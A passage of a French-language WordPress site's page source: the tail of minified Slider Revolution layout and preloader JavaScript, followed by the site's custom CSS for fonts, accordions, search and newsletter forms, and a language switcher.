Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			body, p,a,button,input,div {
    font-family: Montserrat,-apple-system,system-ui,"Helvetica Neue LT Std",Roboto,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol!important; 
}

h1,h2,h3,h4,h5,h6{
	font-family: 'Chillax',Montserrat,-apple-system,system-ui,"Helvetica Neue LT Std",Roboto,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol!important; 
}

mark.is-highlight {
	background: none!important;
}

.is-form-style input.is-search-input {
	 border: 0.75px solid #aaa!important;
	height: 42px!important;
	border-top-left-radius: 2px!important;
	border-bottom-left-radius: 2px!important;
	margin-left: -2px!important;
}


.is-form-style input.is-search-input::placeholder {
	padding-left: 8px!important;
}

.is-search-icon {
		 border: 0px solid #000!important;
}

button.is-search-submit {
	width: 48px!important;
	margin-right: -12px!important;
	left: -12px!important;
	position: relative!important;
	height: 42px!important;
	border-top-right-radius: 2px!important;
	border-bottom-right-radius: 2px!important;
}

span.is-search-icon {
	border-top-right-radius: 2px!important;
	border-bottom-right-radius: 2px!important;
}

mark.is-highlight.term-0{
	background-color: transparent!important;
}

mark.is-highlight:hover {
	color: #00A082!important;
}
.td-module-title a:hover {
	color: #00A082!important;
}

div.td-footer-wrap  ul li a:hover {
	font-weight: 600!important;
}

@media only screen and (max-width: 768px) { 
	#sp-ea-15949.sp-easy-accordion>.sp-ea-single>.ea-header a {
		font-size: 14px!important;
	}
}

#sp-ea-15949.sp-easy-accordion>.sp-ea-single>.ea-header a {
	font-size: 16px!important;
	font-weight: 500!important;
	line-height: 1.2em!important;
}

#sp-ea-15949.sp-easy-accordion>.sp-ea-single>.ea-header a { 
	border-bottom: 1px dotted #555!important;
	margin-top: -2px!important;
	padding-bottom: 8px!important;
}

#sp-ea-15949.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body p {
	border-bottom: 0!important;
	margin-bottom: 0!important;
	padding-bottom: 4px!important;
	padding-left: 15px!important;
	margin-top: 0!important;
	line-height: 1.5em!important;
	margin-right: 30px!important;
}

/*Formulaire Newsletter Mautic*/
.mauticform-message {
	color: #00A082!important;
}
.mauticform-label {
	color: #FFF!important;
	font-weight: 400!important;
}
.mauticform-button.btn-default {
	background: #00A082!important;
	color: #FFF!important;
	border: none!important;
	font-size: 15px!important;
	padding: 12px 24px 12px 24px!important;
	font-weight: bold!important;
	border-radius: 0!important;
}
.mauticform-button.btn-default:hover { 
	background: #009378!important;
}
.mauticform-input {
	border: none!important;
	padding-top: 24px!important;
	padding-bottom: 24px!important;
	border-radius: 0!important;
}
.mauticform-row {
	margin-bottom: 15px!important;
}
/*Formulaire Newsletter Mautic*/

.souli {
	text-decoration: underline #FFF 3px!important;
	text-underline-position: under!important;
}
.souli a{
	text-decoration: underline #FFF 3px!important;
	text-underline-position: under!important;
}

@media only screen and (max-width: 768px) { 
p#SR7_3_1-1-17.sr7-layer  {
	font-size: 36px!important;
	line-height: 1em!important;
}
}
@media only screen and (max-width: 768px) {
p#SR7_3_1-2-3.sr7-layer  {
	font-size: 36px!important;
	line-height: 1em!important;
}
}

a.wp-block-button__link.has-background {
	background-color: #00A082!important;
}

a.wp-block-button__link.has-background.wp-element-button {
	background-color: #00A082!important;
}

a.wp-block-button__link.has-background.wp-element-button:hover {
	background-color: #00A082!important;
}

h1.tdb-title-text {
	letter-spacing: -1px!important;
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .tdc-row.stretch_row_1200, .tdc-row-composer.stretch_row_1200 {
        padding-right: 0px;
    }
}

@media (min-width: 1019px) and (max-width: 1140px) {
div.tdm_block.td_block_wrap.tdm_block_socials.tdi_39.tdm-inline-block.tdm-content-horiz-right.td-pb-border-top.td_block_template_1 {
	left: -15px!important;
}
}


@media (min-width: 1019px) and (max-width: 1140px) {
div.tdm_block.td_block_wrap.tdm_block_socials.tdi_80.tdm-inline-block.tdm-content-horiz-right.td-pb-border-top.td_block_template_1 {
	left: -15px!important;
}
}

@media (min-width: 1019px) and (max-width: 1140px) {
rs-column#slider-3-slide-15-layer-10.rs-layer {
	margin-left: 20px!important;
	margin-right: 20px!important;
}
}

@media (min-width: 1019px) and (max-width: 1140px) {
rs-column#slider-3-slide-14-layer-10.rs-layer {
	margin-left: 20px!important;
	margin-right: 20px!important;
}
}

/*Langues*/
@media (min-width: 1019px) and (max-width: 1140px) {
.trp-language-switcher { 
		transform: scale(0.9)!important;
	left: -30px!important;
}
}

.trp-language-switcher {
	height: 2px!important;
    position: absolute;
    box-sizing: border-box;
    width: 140px;
    white-space: nowrap;
	margin: none!important;
	top: -31px!important;
	right: -63px;
}

.inwhite {
	left: 10px!important;
}

.trp-language-switcher .trp-ls-shortcode-language {
	width: 96px!important;
	border-radius: 5px!important;
}

div.trp-language-switcher .trp-ls-shortcode-current-language {
	border-radius: 5px!important;
	border: none!important;
}

.trp-language-switcher > div > a {
	display: block;
    padding: 6px 8px;
	width: px!important;
    text-decoration: none;
    color: #000;
    font-weight: 500;
    font-size: 13px;
}
 
div.trp-ls-shortcode-current-language {
	width: 55%!important;
}

.trp-language-switcher > div  {
	background-position:
  calc(114% - 20px) calc(1em - 1.5px);
	border: none!important;
}


/*Langues*/

h4 a{
	font-family: 'Chillax',Montserrat,-apple-system,system-ui,"Helvetica Neue LT Std",Roboto,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol!important; 
}

h4:hover a{ 
	color: #00A082!important;
}
.trp-ls-shortcode-current-language {
	margin: 0!important;
	padding: 0!important;
	width: 50%!important;
	position: relative!important;
	top: 0!important;
}

rs-layer{
    font-family: 'Montserrat',-apple-system,system-ui,"Helvetica Neue LT Std",Roboto,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol!important; 
}
.tdi_17>.wpb_wrapper>.vc_row_inner {
	border-color: #00A082!important;
}
.tdi_18>.wpb_wrapper>.vc_row_inner {
	border-color: #00A082!important;
}

b, strong {
	font-weight: 600!important;
}

@media only screen and (min-width: 1024px) {
.tdb-logo-img {
	max-width: 230px!important;
}
}

.td-block-title {
	font-weight: 600!important;
}
.tdi_92 h1.tdb-title-text {
	font-weight: 600!important;
}

.drts .drts-bs-btn-primary {
	background: #00A082!important;
}

.drts .drts-bs-btn-primary:hover {
	background: #059378!important;
}

 .rs_splitted_chars {
	font-family: 'Chillax',Montserrat,-apple-system,system-ui,"Helvetica Neue LT Std",Roboto,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol!important; 
	 font-weight: 600!important;
}

h1.rs-layer, h2.rs-layer {
	font-family: 'Chillax',Montserrat,-apple-system,system-ui,"Helvetica Neue LT Std",Roboto,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol!important; 
	 font-weight: 600!important;
}
h1.rs_splitted_chars, h2.rs_splitted_chars {
	font-family: 'Chillax',Montserrat,-apple-system,system-ui,"Helvetica Neue LT Std",Roboto,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol!important; 
	 font-weight: 600!important;
}

@media (min-width: 1024px) {
.centrer {
	margin: auto!important; 
	padding: auto!important;
}
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
	background-color: #2C80B9!important;
	filter: brightness(110%);
}

a.wp-block-button__link.has-background {
	padding: 14px 28px!important;
}

h3.has-text-align-center.has-text-color {
	line-height: 1.2;
}

.text_newsletter {
	margin: auto;
}

.newsletter_de_mailpoet {
	margin: auto;
}

.gform_title {
	display: none!important;
}

.gform_wrapper {
	transform: scale(0.9);
}

.gform_wrapper {
	transform: scale(0.9);
}

div.gform_heading {
	margin-top: -80px!important;
}

.gfield select {
	width: 100%!important;
}


.gform_wrapper .gform_page_footer .button.gform_next_button {
	background: #00A082;
	color: #fff!important;
	border: none!important;
	font-weight: 600!important;
	padding: 22px 42px 20px 42px!important;
}

.gform_wrapper .gform_page_footer .button.gform_next_button:hover  {
	background: #fff!important;
	border : solid 1px #00A082!important;
	color: #00A082!important;
}
.gform_wrapper .gform_page_footer .button.gform_previous_button {
	background: #00A082;
	color: #fff!important;
	border: none!important;
	font-weight: 600!important;
	padding: 20px 42px 18px 42px!important;
}
.gform_wrapper .gform_page_footer .button.gform_previous_button:hover {
	background: #fff!important;
	border : solid 1px #00A082!important;
	color: #00A082!important;
}


.gform_page_footer input+input {
	background: #00A082!important;
	color: #fff!important;
	border : 0!important;
	font-weight: 600!important;
	padding: 22px 48px 20px 48px!important;
		font-size: 15px!important;
}
.gform_page_footer input+input:hover {
	background: #000!important;
	color: #fff!important;
		font-size: 15px!important;
	padding: 22px 48px 20px 48px!important;
}

/*Accordéon*/
/*Services financiers*/
.page-id-8465 #sp-ea-2159.sp-easy-accordion>.sp-ea-single>.ea-header a {
	font-size: 20px!important;
	font-weight: 400!important;
	color: #000!important;
}
@media only screen and (max-width: 768px) {
.page-id-8465 #sp-ea-2159.sp-easy-accordion>.sp-ea-single>.ea-header a {
	font-size: 15px!important;
}
}
.page-id-8465 #sp-ea-2159.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {
	margin-top: 5px!important;
}

/*Services aux entreprises*/
.page-id-8624 #sp-ea-2486.sp-easy-accordion>.sp-ea-single>.ea-header a {
	font-size: 16px!important;
	font-weight: 400!important;
	color: #000!important;
}
@media only screen and (max-width: 768px) {
.page-id-8624 #sp-ea-2486.sp-easy-accordion>.sp-ea-single>.ea-header a {
	font-size: 15px!important;
}
}
.page-id-8624 #sp-ea-2486.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {
	margin-top: 5px!important;
}

/*Services à la personne*/
.page-id-8647 #sp-ea-5511.sp-easy-accordion>.sp-ea-single>.ea-header a {
	font-size: 17px!important;
	font-weight: 400!important;
	color: #000!important;
}
@media only screen and (max-width: 768px) {
.page-id-8647 #sp-ea-5511.sp-easy-accordion>.sp-ea-single>.ea-header a {
	font-size: 14px!important;
}
}
.page-id-8647 #sp-ea-5511.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {
	margin-top: 5px!important;
}

/*Travaux habitat*/
.page-id-8686 #sp-ea-2485.sp-easy-accordion>.sp-ea-single>.ea-header a {
	font-size: 16px!important;
	font-weight: 400!important;
	color: #000!important;
}
@media only screen and (max-width: 768px) {
.page-id-8686 #sp-ea-2485.sp-easy-accordion>.sp-ea-single>.ea-header a {
	font-size: 14px!important;
}
}
.page-id-8686 #sp-ea-2485.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {
	margin-top: 5px!important;
}

i.ea-expand-icon {
	margin-top: 5px!important;
	color: #00A082!important;
}

i.ea-expand-icon.fa.fa-plus {
	background: #00A082;
	padding: 0.4px 10px 0.4px 10px!important;
	color: #fff!important;
		transform: scale(0.6);
	font-size: 15px!important;
	border-radius: 3px!important;
	margin-top: -1px!important;
}

i.ea-expand-icon.fa.fa-minus {
	background: #00A082;
	padding: 0.4px 10px 0.4px 10px!important;
	color: #fff!important;
		transform: scale(0.6);
	font-size: 15px!important;
	border-radius: 3px!important;
	margin-top: -1px!important;
}

.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body p, #sp-ea-2159.sp-easy-accordion>.sp-collapse>.ea-body {
    background: #fff;
    padding: 0px 0px 12px 0px!important;
	margin-top: 12px;
	margin-bottom: 14px;
    border-radius: 0 0 0 0;
		border-bottom: 1px dotted #555!important;
    font-size: 13px;
    text-align: left;
    letter-spacing: 0px;
    line-height: 16px;
    animation-delay: 200ms;
    text-transform: none;
}

.ea-body {
	padding-left: 0!important;
	margin-left: 0!important;
	left: 0!important;
}

.ea-body a {
	color: #444!important;
}

.ea-body a:hover {
	color: #00A082!important;
}

#sp-ea-2159.sp-easy-accordion>.sp-ea-single>.ea-header a {
	padding: 0px 0px 0px 0px;
	font-size: 15px!important;
	font-weight: 400!important;
	line-height: 2;
	margin-top: 0!important;
	margin-bottom: 0!important;
}

div.ea-card.sp-ea-single{
	font-size: 15px!important;
	background: transparent!important;
	background: none!important;
}

div.ea-card.sp-ea-single:hover {
	color: #555!important;
}

i.fa.fa-minus {
	color: #00A082;
}

.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body p, #sp-ea-2484.sp-easy-accordion>.sp-collapse>.ea-body {
    background: #fff;
    padding: 0px 0px 12px 0px!important;
	margin-top: 12px;
	margin-bottom: 14px;
    border-radius: 0 0 0 0;
		border-bottom: 1px dotted #555!important;
    font-size: 13px;
    text-align: left;
    letter-spacing: 0px;
    line-height: 16px;
    animation-delay: 200ms;
    text-transform: none;
}

#sp-ea-2484.sp-easy-accordion>.sp-ea-single>.ea-header a {
	padding: 0px 0px 0px 0px;
	font-size: 15px!important;
	font-weight: 400!important;
	line-height: 2;
	margin-top: 0!important;
	margin-bottom: 0!important;
}

.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body p, #sp-ea-2485.sp-easy-accordion>.sp-collapse>.ea-body {
    background: #fff;
    padding: 0px 0px 12px 0px!important;
	margin-top: 12px;
	margin-bottom: 14px;
    border-radius: 0 0 0 0;
		border-bottom: 1px dotted #555!important;
    font-size: 13px;
    text-align: left;
    letter-spacing: 0px;
    line-height: 16px;
    animation-delay: 200ms;
    text-transform: none;
}

#sp-ea-2485.sp-easy-accordion>.sp-ea-single>.ea-header a {
	padding: 0px 0px 0px 0px;
	font-size: 15px!important;
	font-weight: 400!important;
	line-height: 2;
	margin-top: 0!important;
	margin-bottom: 0!important;
}

.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body p, #sp-ea-2486.sp-easy-accordion>.sp-collapse>.ea-body {
    background: #fff;
    padding: 0px 0px 12px 0px!important;
	margin-top: 12px;
	margin-bottom: 14px;
    border-radius: 0 0 0 0;
		border-bottom: 1px dotted #555!important;
    font-size: 15px;
    text-align: left;
    letter-spacing: 0px;
    line-height: 16px;
    animation-delay: 200ms;
    text-transform: none;
}

#sp-ea-2486.sp-easy-accordion>.sp-ea-single>.ea-header a {
	padding: 0px 0px 0px 0px;
	font-size: 15px!important;
	font-weight: 400!important;
	line-height: 2;
	margin-top: 0!important;
	margin-bottom: 0!important;
}

.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body p, #sp-ea-5511.sp-easy-accordion>.sp-collapse>.ea-body {
    background: #fff;
    padding: 0px 0px 12px 0px!important;
	margin-top: 12px;
	margin-bottom: 14px;
    border-radius: 0 0 0 0;
		border-bottom: 1px dotted #555!important;
    font-size: 15px;
    text-align: left;
    letter-spacing: 0px;
    line-height: 16px;
    animation-delay: 200ms;
    text-transform: none;
}

#sp-ea-5511.sp-easy-accordion>.sp-ea-single>.ea-header a {
	padding: 0px 0px 0px 0px;
	font-size: 15px!important;
	font-weight: 400!important;
	line-height: 2;
	margin-top: 0!important;
	margin-bottom: 0!important;
}

@media only screen and (min-width: 1024px) {
.mailpoet_form_column:not(:first-child) {
  margin-left: 0px!important;
}
}

@media only screen and (min-width: 1024px) {
.mailpoet_submit {
	width: 120px!important;
	padding-top: 18px!important;
	padding-bottom: 17px!important;
	padding-left: 20px!important;
	padding-right: 20px!important;
	background: #00A082!important;
	font-weight: 700!important;
	font-size: 15px!important;
}
}

@media only screen and (min-width: 1024px) {
.mailpoet_submit:hover {
	width: 120px!important;
	padding-top: 18px!important;
	padding-bottom: 17px!important;
	padding-left: 20px!important;
	padding-right: 20px!important;
	background: #009378!important;
	font-weight: 700!important;
	font-size: 15px!important;
}
}

@media only screen and (min-width: 1024px) {
input.mailpoet_text {
	min-width: 520px!important;
	padding-top: 27px!important;
	padding-bottom: 26px!important;
	padding-left: 12px!important;
	border: 0;
	font-size: 15px;
}
}


@media only screen and (max-width: 1024px) {
.mailpoet_form_column:not(:first-child) {
  margin-left: 0px!important;
}
}

div.mailpoet_form_column {
	flex-basis: inherit!important;
	margin: 0;
	padding-left: 0!important;
}

div.mailpoet_form_columns.mailpoet_paragraph.mailpoet_stack_on_mobile.last {
	width: 600px;
	margin: auto!important;
	display: flex;
}

form.mailpoet_form.mailpoet_form_form.mailpoet_form_shortcode.customize-unpreviewablet {
	margin: auto!important;
}

@media only screen and (max-width: 1024px) {
.mailpoet_submit {
	width: 120px!important;
	padding-top: 20px!important;
	padding-bottom: 20px!important;
	padding-left: 20px!important;
	padding-right: 20px!important;
	background: #00A082!important;
	font-weight: 700!important;
	font-size: 15px!important;
}
}

@media only screen and (max-width: 1024px) {
.mailpoet_submit:hover {
	width: 120px!important;
	padding-top: 20px!important;
	padding-bottom: 20px!important;
	padding-left: 20px!important;
	padding-right: 20px!important;
	background: #009378!important;
	font-weight: 700!important;
	font-size: 15px!important;
}
}

@media only screen and (max-width: 1024px) {
input.mailpoet_text {
	min-width: 540px!important;
	padding-top: 27px!important;
	padding-bottom: 26px!important;
	padding-left: 12px!important;
	border: 0;
	font-size: 15px;
}
}

@media screen and (max-width: 499px) {
.mailpoet_submit {
	min-width: 100%!important;
	padding-top: 10px!important;
	padding-bottom: 10px!important;
	background: #00A082!important;
	font-weight: 700!important;
	font-size: 13px!important;
	display: inline!important;
	margin-left: 0px!important;
	margin-top: -20px!important;
}
}

@media screen and (max-width: 499px) {
.mailpoet_submit:hover {
	min-width: 100%!important;
	padding-top: 10px!important;
	padding-bottom: 10px!important;
	background: #009378!important;
	font-weight: 700!important;
	font-size: 13px!important;
	display: inline!important;
	margin-left: 0px!important;
	margin-top: -20px!important;
}
}

@media only screen and (max-width: 499px) {
input.mailpoet_text {
	min-width: auto!important;
	padding-top: 27px!important;
	padding-bottom: 26px!important;
	padding-left: 12px!important;
	border: 0;
